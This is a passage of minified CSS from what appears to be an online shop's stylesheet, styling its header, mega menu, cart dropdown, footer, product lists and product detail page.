.header:not(.mega-menu-active) #dropdown-language svg path,.payment-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.payment-page .header:not(.mega-menu-active) .section-logo svg path,.payment-page .header:not(.mega-menu-active) .toggle-search svg path,.product-detail .header:not(.mega-menu-active) #dropdown-language svg path,.product-detail .header:not(.mega-menu-active) .dropdown-toggle svg path,.product-detail .header:not(.mega-menu-active) .section-logo svg path,.product-detail .header:not(.mega-menu-active) .toggle-search svg path{stroke:#333;transition:stroke .2s cubic-bezier(.25,.46,.45,.94)}.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text{color:#333}.payment-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.product-detail .header:not(.mega-menu-active) .top-bar .side-section .divider:after{background:#333}.account-page .header:not(.mega-menu-active),.cart-page .header:not(.mega-menu-active),.general-page .header:not(.mega-menu-active),.login-page .header:not(.mega-menu-active){background-color:#fff}.account-page .header:not(.mega-menu-active) #dropdown-language svg path,.account-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.account-page .header:not(.mega-menu-active) .section-logo svg path,.account-page .header:not(.mega-menu-active) .toggle-search svg path,.cart-page .header:not(.mega-menu-active) #dropdown-language svg path,.cart-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.cart-page .header:not(.mega-menu-active) .section-logo svg path,.cart-page .header:not(.mega-menu-active) .toggle-search svg path,.general-page .header:not(.mega-menu-active) #dropdown-language svg path,.general-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.general-page .header:not(.mega-menu-active) .section-logo svg path,.general-page .header:not(.mega-menu-active) .toggle-search svg path,.login-page .header:not(.mega-menu-active) #dropdown-language svg path,.login-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.login-page .header:not(.mega-menu-active) .section-logo svg path,.login-page .header:not(.mega-menu-active) .toggle-search svg path{stroke:#333;transition:stroke .2s cubic-bezier(.25,.46,.45,.94)}.account-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.account-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.cart-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.cart-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.general-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.general-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.login-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.login-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text{color:#333}.account-page .header:not(.mega-menu-active) .hamburger-inner,.account-page .header:not(.mega-menu-active) .hamburger-inner:after,.account-page .header:not(.mega-menu-active) .hamburger-inner:before,.account-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.cart-page .header:not(.mega-menu-active) .hamburger-inner,.cart-page .header:not(.mega-menu-active) .hamburger-inner:after,.cart-page .header:not(.mega-menu-active) .hamburger-inner:before,.cart-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.general-page .header:not(.mega-menu-active) .hamburger-inner,.general-page .header:not(.mega-menu-active) .hamburger-inner:after,.general-page .header:not(.mega-menu-active) .hamburger-inner:before,.general-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.login-page .header:not(.mega-menu-active) .hamburger-inner,.login-page .header:not(.mega-menu-active) .hamburger-inner:after,.login-page .header:not(.mega-menu-active) .hamburger-inner:before,.login-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after{background-color:#333}.account-page .header:not(.mega-menu-active):after,.cart-page .header:not(.mega-menu-active):after,.general-page .header:not(.mega-menu-active):after,.login-page .header:not(.mega-menu-active):after{display:none}.header.mega-menu-active .logo path{fill:#fff}.megamenu-open .header .hamburger-inner,.megamenu-open .header .hamburger-inner:after,.megamenu-open .header .hamburger-inner:before{background-color:#fff!important}.header.mega-menu-active:after{box-shadow:none;height:100%;opacity:.5}.header.color-contrast:after{background-color:transparent;box-shadow:none;height:100%;transition:all .3s cubic-bezier(.25,.46,.45,.94)}.header.color-contrast.mega-menu-active:after{background-color:#fff;opacity:1}.header.color-contrast .dropdown-menu-inner{box-shadow:0 0 20px 0}.header.color-contrast .material-icons,.header.color-contrast .megadrop-trigger,.header.color-contrast .text{color:#333!important}.header.color-contrast .divider:after{background:#333!important}.header.color-contrast .hamburger .hamburger-inner,.header.color-contrast .hamburger .hamburger-inner:after,.header.color-contrast .hamburger .hamburger-inner:before{background-color:#333}.header.color-contrast .hamburger.is-active .hamburger-inner,.header.color-contrast .hamburger.is-active .hamburger-inner:after,.header.color-contrast .hamburger.is-active .hamburger-inner:before{background-color:#fff!important}.header.color-contrast:after{opacity:0}.header .logo{width:120px}@media (min-width:992px){.header .logo{width:120px}}.header .logo path{fill:#606060}.header .top-bar{align-items:center;background:#fff;border-bottom:1px solid rgba(0,0,0,.16);display:flex;justify-content:space-between;width:100%}.header .top-bar #topmenu-about{font-size:1.3125rem;padding-left:12px}.header .top-bar #mobile-menu-about,.header .top-bar #topmenu-about{color:#5eb5c2;font-family:Block Berthold,sans-serif;text-decoration:none}.header .top-bar #mobile-menu-about{display:block;margin:15px 0}.header .top-bar .logo-container{margin-left:10px;position:static}@media (min-width:992px){.header .top-bar .logo-container{margin-left:15px;position:static}}.header .top-bar .logo-container svg{height:25px}@media (min-width:992px){.header .top-bar .logo-container svg{height:25px}}.header .top-bar .mobile-menu-view{align-items:center;display:flex}@media (min-width:992px){.header .top-bar .mobile-menu-view{display:none}}.header .top-bar .mobile-menu-view .navbar-toggler{box-shadow:none;text-align:center;text-decoration:none;z-index:1}.header .top-bar .mobile-menu-view .navbar-toggler span{font-size:.6875rem;font-weight:700;margin-top:2px}.header .top-bar .mobile-menu-view .navbar-toggler.is-active .menu-text,.header .top-bar .mobile-menu-view .navbar-toggler.is-active svg,.header .top-bar .mobile-menu-view .navbar-toggler:not(.is-active) .hamburger-box{display:none}.header .top-bar .side-section{align-items:center;display:flex}.header .top-bar .side-section .desktop-menu-view{align-items:center;display:none}@media (min-width:992px){.header .top-bar .side-section .desktop-menu-view{display:flex}}.header .top-bar .side-section .material-icons{color:#fff}.header .top-bar .side-section .divider{background-color:#fff;margin:0 10px;position:relative;width:1px}.header .top-bar .side-section .divider:after{background:#fff;content:"";height:60px;position:absolute;top:-30px;width:1px}.header .top-bar .side-section .section-logo{padding:0 10px}.header .top-bar .dropdown{position:static}.header .top-bar .dropdown .dropdown-toggle{box-shadow:none;font-family:Block Berthold,sans-serif;font-size:1.3125rem;padding-bottom:20px;padding-top:20px;text-transform:uppercase;transition:color .2s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .dropdown-toggle:after{content:none}.header .top-bar .dropdown .dropdown-toggle .text{color:#fff;transition:color .2s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .cart{width:auto}@media (min-width:768px){.header .top-bar .dropdown .cart{width:350px}}@media (max-width:575.98px){.header .top-bar .dropdown .cart{left:0;transform:none!important;width:100%}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu){background-color:transparent;border:none;border-radius:0;padding:0}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner{background:#fff;border:1px solid rgba(0,0,0,.16);margin-top:var(--header-height);padding:20px 20px 30px;z-index:999}@media (min-width:576px){.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner{margin-top:-1px}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner li:first-child .dropdown-item{padding-top:0}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner{display:flex;flex-direction:column;padding:25px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner:not(.empty){min-height:200px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner:after{left:auto;right:12px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header{border-bottom:1px solid #606060;padding-bottom:15px;text-align:left}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header .h4,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-header h4{font-size:1.3125rem;margin:0;text-transform:uppercase}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body{max-height:300px;overflow:auto}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .image{width:105px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info{padding-left:9px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info .h5,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info h5{font-size:1.125rem;font-weight:400;line-height:1.0625rem;margin-bottom:14px;text-transform:uppercase}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info span{color:#606060;font-size:.875rem;font-weight:400}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .dropdown-cart-body .dropdown-cart-item .prod-info span.lighter{color:#999}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total{align-items:center;display:flex;justify-content:space-between;padding:15px 20px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .total-label{font-size:.875rem;font-weight:700;line-height:.8125rem}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .vat{font-size:.75rem;font-weight:300;line-height:.8125rem}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner.dropdown-cart-inner .cart-total .total-price{font-size:.875rem;font-weight:700;line-height:.8125rem}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons{display:flex;flex-direction:column;gap:10px;padding-bottom:20px;padding-left:20px;padding-right:20px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons a{font-size:1.0625rem;font-weight:700;width:100%}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons a:hover{transition:border .2s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons #payment:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons button{font-size:.8125rem;font-weight:500}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-menu-inner .cart-buttons button img{margin-left:25px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item{border-bottom:1px solid #606060;font-size:.6875rem;padding-bottom:15px;padding-left:0;padding-top:15px}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:active,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:focus{background:none}@media (hover:hover){.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:hover{background:none}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item:active{color:inherit}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span{cursor:pointer;transition:opacity .8s cubic-bezier(.25,.46,.45,.94)}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:active,.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:focus{opacity:.8}@media (hover:hover){.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item span:hover{opacity:.8}}.header .top-bar .dropdown .dropdown-menu:not(.mega-menu) .dropdown-item.switch-lang{color:#707070;font-size:.875rem;text-align:right}.header .top-bar .dropdown .mega-menu{background-color:#fff;border:none;border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;margin-top:-2px!important;padding-left:0;padding-right:0;width:100%}@media (min-width:992px){.header .top-bar .dropdown .mega-menu{background-color:#f4f4f4;box-shadow:0 0 1px 0 grey;-webkit-box-shadow:0 0 1px 0 grey;-moz-box-shadow:0 0 1px 0 grey;-o-box-shadow:0 0 1px 0 grey;padding-left:20px;padding-right:20px}}.header .top-bar .dropdown .mega-menu .mega-menu-container{display:flex;flex-wrap:wrap;padding:20px 0;position:relative}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-bottom:35px;padding-top:35px}}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-right:75px}}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-right:75px}}@media (min-width:1200px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-right:176px}}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-left:145px}}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-left:95px}}@media (min-width:1200px){.header .top-bar .dropdown .mega-menu .mega-menu-container{padding-left:95px}}.header .top-bar .dropdown .mega-menu .mega-menu-container .col{display:flex;flex-direction:column;margin-bottom:30px;padding-right:0}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container .col{margin-bottom:0}}.header .top-bar .dropdown .mega-menu .mega-menu-container .col .title{font-family:Basis Grotesque Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:10px;text-transform:uppercase}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container .col .title{font-size:.9375rem}}.header .top-bar .dropdown .mega-menu .mega-menu-container .col .column-content{display:flex;flex-direction:column;list-style-type:none;padding-left:0}.header .top-bar .dropdown .mega-menu .mega-menu-container .col .column-content li a{font-size:1.125rem;text-decoration:none}@media (min-width:768px){.header .top-bar .dropdown .mega-menu .mega-menu-container .col .column-content li a{font-size:.9375rem}}.header .top-bar .dropdown .mega-menu .mega-menu-container .megamenu-img-container{display:none;flex:1;text-align:right}@media (min-width:992px){.header .top-bar .dropdown .mega-menu .mega-menu-container .megamenu-img-container{display:block}}.header .top-bar .dropdown .mega-menu .mega-menu-container .megamenu-img-container img{max-width:100%}.header .top-bar .select-lang{align-items:center;display:inline-flex;margin-top:50px;padding-left:0;padding-right:0}@media (min-width:768px){.header .top-bar .select-lang{padding-left:12px;padding-right:12px}}.header .top-bar .select-lang label{font-size:.875rem;font-weight:300;white-space:nowrap}.header .top-bar .select-lang select{border:none;box-shadow:none;color:#242424;font-size:1rem;font-weight:500;letter-spacing:.04em;width:auto}@media (min-width:992px){.header .top-bar .select-lang{display:none}}.header .search-container{position:relative}.header .search-container form{height:0;position:absolute;right:-134px;top:40px;transition:all .1s cubic-bezier(.25,.46,.45,.94);width:0;z-index:-1}@media (min-width:992px){.header .search-container form{right:40px;top:-7px}}.header .search-container form input{background:transparent;border:none;color:transparent}.header .search-container.show-form form{border:1px solid #606060;height:40px;width:320px;z-index:0}@media (min-width:992px){.header .search-container.show-form form{border:none;width:200px}}.header .search-container.show-form form input{background:#fff;color:#606060;font-size:.75rem;height:38px;text-transform:uppercase}footer.content-info{background:#333;padding:45px 20px 0}@media (min-width:768px){footer.content-info{padding-bottom:50px;padding-top:60px}}footer.content-info .footer-container{display:flex;flex-direction:column;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:1600px;overflow:hidden;position:relative}@media (min-width:992px){footer.content-info .footer-container{flex-direction:row}}footer.content-info .footer-container .footer-col{border-top:1px solid #606060;margin-left:0;margin-right:0;text-align:left}@media (min-width:992px){footer.content-info .footer-container .footer-col{margin-left:50px;margin-right:50px}}footer.content-info .footer-container .footer-col:first-child{margin-left:0}@media (min-width:992px){footer.content-info .footer-container .footer-col:first-child{margin-left:0}}footer.content-info .footer-container .footer-col:last-child{margin-right:0}@media (min-width:992px){footer.content-info .footer-container .footer-col:last-child{margin-right:0}footer.content-info .footer-container .footer-col{border-top:none}}footer.content-info .footer-container .footer-col:last-child{border-bottom:1px solid #606060}@media (min-width:992px){footer.content-info .footer-container .footer-col:last-child{border-bottom:none}}footer.content-info .footer-container .footer-col .title{margin-bottom:0}@media (min-width:992px){footer.content-info .footer-container .footer-col .title{margin-bottom:16px}}footer.content-info .footer-container .footer-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#fff;cursor:pointer;cursor:auto;display:inline-block;font-family:Basis Grotesque Pro,sans-serif;font-size:.8125rem;font-weight:700;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}@media (min-width:992px){footer.content-info .footer-container .footer-col .title a{pointer-events:none}}@media (min-width:768px){footer.content-info .footer-container .footer-col .title a{font-size:.875rem}}@media (min-width:992px){footer.content-info .footer-container .footer-col .title a{background:none;cursor:text;display:inline;padding-bottom:0;padding-top:0;width:auto}}footer.content-info .footer-container .footer-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){footer.content-info .footer-container .footer-col .title a:after{display:none}}footer.content-info .footer-container .footer-col .title a[aria-expanded=true]:after{content:"-"}footer.content-info .footer-container .footer-col .list-link{list-style-type:none;margin-bottom:0;padding-bottom:16px;padding-left:0}@media (min-width:992px){footer.content-info .footer-container .footer-col .list-link{padding-bottom:0}}footer.content-info .footer-container .footer-col .list-link li:not(:last-child){margin-bottom:9px}@media (min-width:992px){footer.content-info .footer-container .footer-col .list-link li:not(:last-child){margin-bottom:0}}footer.content-info .footer-container .footer-col .list-link li a,footer.content-info .footer-container .footer-col .list-link li span{color:#fff;font-size:.875rem;font-weight:400;text-decoration:none}footer.content-info .footer-container .footer-col .list-link.social-links{align-items:center;display:flex;gap:20px}footer.content-info .footer-container .footer-col .list-link.social-links li{margin-bottom:0}footer.content-info .footer-container .footer-col.col-newsletter{margin-left:auto;max-width:100%;width:100%}@media (min-width:992px){footer.content-info .footer-container .footer-col.col-newsletter{max-width:560px;width:33%}}footer.content-info .footer-container .footer-col.col-newsletter .newsletter-ad{color:#fff;font-size:.875rem;font-weight:400;text-transform:uppercase}footer.content-info .footer-container .footer-col.col-newsletter .email-group{margin-top:15px}footer.content-info .footer-container .footer-col.col-newsletter .email-group input{border:1px solid #333;color:#333;font-size:.875rem;font-weight:500;letter-spacing:.04em;padding:6px 6px 10px;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group input::-moz-placeholder{color:#333;font-size:.75rem;font-weight:500;letter-spacing:.04em;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group input:-ms-input-placeholder{color:#333;font-size:.75rem;font-weight:500;letter-spacing:.04em;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group input::placeholder{color:#333;font-size:.75rem;font-weight:500;letter-spacing:.04em;text-align:left}footer.content-info .footer-container .footer-col.col-newsletter .email-group .btn{background-color:#000;border-color:#000}footer.content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit{align-items:center;background-color:#fff;border-bottom-color:#333;border-left:transparent;border-right-color:#333;border-top-color:#333;border-width:1px;display:flex;justify-content:center;width:10%}footer.content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit .material-icons{color:#21170f;font-size:18px;transition:transform .3s cubic-bezier(.25,.46,.45,.94)}footer.content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit:hover .material-icons{transform:translateX(10px)}footer.content-info .footer-container .footer-col.col-newsletter label{color:#fff;font-size:.6875rem;font-weight:400}footer.content-info .footer-container .footer-col.col-newsletter .form-check{margin-bottom:20px;margin-top:20px}footer.content-info .footer-container .footer-col.col-newsletter .form-check .form-check-input{border-color:#333}footer.content-info .social{list-style-type:none;padding-left:0}footer.content-info .social li{display:inline-block}footer.content-info .social li a{padding:8px}footer.content-info .social li:not(:last-child){margin-right:17px}@media (min-width:992px){footer.content-info .social li:not(:last-child){margin-right:7px}}footer.content-info .footer-bottom-container{display:flex;margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;position:relative}@media (min-width:992px){footer.content-info .footer-bottom-container{margin-top:14px}}footer.content-info .footer-bottom-container .company-info{border-top:1px solid #fff;color:#fff;margin-bottom:35px;order:3;padding:20px;text-align:center;width:100%}@media (min-width:992px){footer.content-info .footer-bottom-container .company-info{margin-bottom:0;order:unset}}footer.content-info .footer-bottom-container .company-info p{color:#fff;font-size:.6875rem;font-weight:400;margin-bottom:0}footer.content-info .footer-bottom-container .company-info p a{color:#fff}footer.content-info.minimal-footer{padding-bottom:30px;padding-top:30px}footer.content-info.minimal-footer .footer-logo-container{margin-top:0}footer.content-info.minimal-footer .footer-bottom-container{justify-content:center}footer.content-info.minimal-footer .footer-bottom-container .company-info{margin-right:50px;margin-top:0}.body-item{display:flex;flex-direction:column}.body-item .image-container{position:relative}.body-item .image-container img{max-width:100%}.body-item .image-container:hover .foreground-img{display:none}.body-item .image-container:hover .background-img{display:block}.body-item .foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible}.body-item .background-img{display:none}.body-item .item-info{background-color:#fff;display:flex;flex-direction:column;padding:10px 0 20px}.body-item .item-info .h4,.body-item .item-info h4{font-weight:700}.body-item .item-info .item-text{color:#707070;font-family:Basis Grotesque Pro,sans-serif;font-size:.875rem;text-transform:uppercase}.item-body{display:flex;flex-direction:row;overflow-y:hidden;padding:15px 0}@media (min-width:768px){.item-body{padding:25px 10px}}.item-body img{max-width:100%}.item-body .content-item{align-items:start;display:flex;flex:1;flex-direction:column;gap:0}@media (min-width:768px){.item-body .content-item{flex-direction:row}}@media (min-width:992px){.item-body .content-item{gap:35px}}.item-body .content-item .item-description{display:flex;flex-direction:column;height:auto;padding-left:0;width:auto}@media (min-width:768px){.item-body .content-item .item-description{height:100%;width:250px}}@media (min-width:992px){.item-body .content-item .item-description{padding-left:40px;width:300px}}.item-body .content-item .item-description .h4,.item-body .content-item .item-description h4{font-weight:400}@media (min-width:992px){.item-body .content-item .item-description .h4,.item-body .content-item .item-description h4{font-size:.875rem}}.item-body .content-item .item-description .h5,.item-body .content-item .item-description h5{color:#999;font-weight:400}@media (min-width:992px){.item-body .content-item .item-description .h5,.item-body .content-item .item-description h5{font-size:.875rem}}.item-body .content-item .item-description p{color:#999;font-weight:400}@media (min-width:992px){.item-body .content-item .item-description p{font-size:.875rem}}.item-body .content-item .item-description .custom-select{display:flex;flex-direction:column;padding-bottom:10px;padding-top:0}@media (min-width:768px){.item-body .content-item .item-description .custom-select{padding-bottom:25px}}@media (min-width:992px){.item-body .content-item .item-description .custom-select{padding-top:25px}}.item-body .content-item .item-description .custom-select span{color:#999;font-size:.875rem;font-weight:400}.item-body .content-item .item-description .action-buttons{display:flex;justify-content:normal;margin-top:auto;padding-top:20px}@media (min-width:992px){.item-body .content-item .item-description .action-buttons{justify-content:normal}}.item-body .content-item .item-description .action-buttons a{align-items:center;display:flex;font-weight:400;text-decoration:none}@media (min-width:992px){.item-body .content-item .item-description .action-buttons a{font-size:.875rem}}.item-body .content-item .item-description .action-buttons a:not(:last-child):after{content:"|";font-weight:400;margin:0 10px}@media (min-width:992px){.item-body .content-item .item-description .action-buttons a:not(:last-child):after{font-size:.875rem}}.item-body .content-item .item-qnt .select2{margin-top:0}.item-body .content-item .item-qnt .qnt-button .select2-container{width:120px!important}.item-body .content-item .item-price{margin-top:0;padding-left:0;padding-top:15px;text-align:center;width:100%}@media (min-width:992px){.item-body .content-item .item-price{text-align:left;width:auto}}@media (min-width:768px){.item-body .content-item .item-price{padding-left:15px;padding-top:0}}@media (min-width:992px){.item-body .content-item .item-price{margin-top:10px}}@media (min-width:1200px){.item-body .content-item .item-price{margin-top:0}}@media only screen and (min-width:1400px){.item-body .content-item .item-price{padding-left:70px}}@media only screen and (min-width:1600px){.item-body .content-item .item-price{padding-left:70px}}.item-body .content-item .item-price .h3,.item-body .content-item .item-price h3{font-size:1rem;font-weight:400;margin:0;text-align:left}@media (min-width:768px){.item-body .content-item .item-price .h3,.item-body .content-item .item-price h3{text-align:center}}.also-like-container{background:#fff}.also-like-container .also-like-title{font-size:1.3125rem;font-weight:400;margin-bottom:60px;margin-top:60px;text-align:center}.also-like-container .also-panel .slick-prev{background:url(/build/web/images/arrow-left-gray.7d0fd02c.svg) no-repeat 50%;left:10px;z-index:1}.also-like-container .also-panel .slick-prev:before{opacity:0!important}.also-like-container .also-panel .slick-next{background:url(/build/web/images/arrow-right-gray.0bb4e3fd.svg) no-repeat 50%;right:10px;z-index:1}.also-like-container .also-panel .slick-next:before{opacity:0!important}.product-list-container{margin-top:var(--header-height);padding-top:20px}@media (min-width:992px){.product-list-container{padding-top:0}}.product-list-container.search{margin-top:65px}@media (min-width:768px){.product-list-container.search{margin-top:80px}}.product-list-container .category-text{align-items:center;display:none;flex-direction:column;justify-content:center;margin:0 auto;max-width:1000px;padding-top:90px;text-align:center}@media (min-width:768px){.product-list-container .category-text{display:flex}}.product-list-container .category-text .h1,.product-list-container .category-text h1{font-size:1.75rem;text-transform:uppercase}.product-list-container .category-text p{color:#707070;font-size:.9375rem}.product-list-container .page-img-container{padding-bottom:276px;position:relative}@media (min-width:768px){.product-list-container .page-img-container{padding-bottom:576px}}.product-list-container .page-img-container img.background-cover{-o-object-position:20% 50%;object-position:20% 50%;padding-top:55px}@media (min-width:992px){.product-list-container .page-img-container img.background-cover{-o-object-position:50% 50%;object-position:50% 50%;padding-top:0}}.product-list-container .shopping-items-list .window-item{width:50%}@media (min-width:768px){.product-list-container .shopping-items-list .window-item{width:33.3333%}}@media (min-width:1200px){.product-list-container .shopping-items-list .window-item{width:25%}}.product-list-container .load-cta{display:flex;justify-content:center}.product-list-container .load-cta .btn-load{align-items:center;display:flex;flex-direction:column;text-decoration:none}.product-list-container .load-cta .btn-load .gray-block{background-color:#333;display:flex;margin-bottom:6px;padding:8px 50px}.product-list-container .load-cta .btn-load .gray-block .material-icons{color:#fff;font-size:15px;transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.product-list-container .load-cta .btn-load:hover .material-icons{transform:translateY(5px)}.product-list-container .page-load-status{display:none;left:50%;position:absolute;text-align:center;top:0;transform:translateX(-50%)}.product-list-container .spinner-loading{width:50px}.product-list-container .product-card{margin-bottom:25px;position:relative}@media (min-width:992px){.product-list-container .product-card{margin-bottom:50px}}.product-list-container .product-card .product-label{padding:2px 5px;position:absolute;right:13px;top:0;z-index:10}.product-list-container .product-card .product-name a{color:#707070;font-size:.9375rem;font-weight:700;text-transform:uppercase}.product-list-container .product-card .product-description{margin-bottom:5px}.product-list-container .product-card .product-price{color:#707070}.product-list-container .filter-bar{align-items:center;display:flex;justify-content:center;margin-bottom:25px}@media (min-width:992px){.product-list-container .filter-bar{margin-bottom:50px}}.product-list-container .filter-bar .dropdown{height:100%}.product-list-container .filter-bar .dropdown:not(:last-child){margin-right:16px}.product-list-container .filter-bar .btndropdown-toggle{border:2px solid #333;display:inline-block;font-family:TradeGothic LT,sans-serif;font-weight:700;min-height:43px;padding:8px 16px;text-decoration:none;text-transform:uppercase;width:150px}@media (min-width:992px){.product-list-container .filter-bar .btndropdown-toggle{width:180px}}.product-list-container .filter-bar .btndropdown-toggle span{padding-left:5px;padding-right:5px}@media (min-width:992px){.product-list-container .filter-bar .btndropdown-toggle span{padding-left:20px;padding-right:20px}}.product-list-container .filter-bar .dropdown-menu{border:2px solid #333;border-radius:0;left:0!important;right:0!important}.product-list-container .filter-bar .dropdown-menu .dropdown-menu-inner{margin-bottom:8px;margin-top:8px;padding-left:8px;padding-right:8px}.product-list-container .filter-bar .dropdown-menu .dropdown-menu-inner .h5,.product-list-container .filter-bar .dropdown-menu .dropdown-menu-inner h5{padding-left:12px;padding-right:12px;text-transform:uppercase}main[role=main].product-detail{margin-top:var(--header-height);padding-left:0;padding-right:0;padding-top:30px}@media (min-width:992px){main[role=main].product-detail{padding-left:0;padding-right:0;padding-top:10px}}main[role=main].product-detail .container-navigator-slider{padding-left:0!important;padding-right:0!important}@media (min-width:992px){main[role=main].product-detail .container-navigator-slider{padding-left:inherit;padding-right:inherit}}main[role=main].product-detail #afterblock{border-bottom:none;margin-bottom:0}main[role=main].product-detail #afterblock #afterpay{color:#707070;text-align:left;transform:none}@media (min-width:992px){main[role=main].product-detail #afterblock #afterpay{transform:scale(.9) translateX(-5.5%)}main[role=main].product-detail #afterblock{border-bottom:1px solid hsla(0,0%,44%,.25);margin-bottom:25px;padding-bottom:15px}}main[role=main].product-detail .navigator{justify-content:center;margin-bottom:30px;margin-top:0}@media (min-width:992px){main[role=main].product-detail 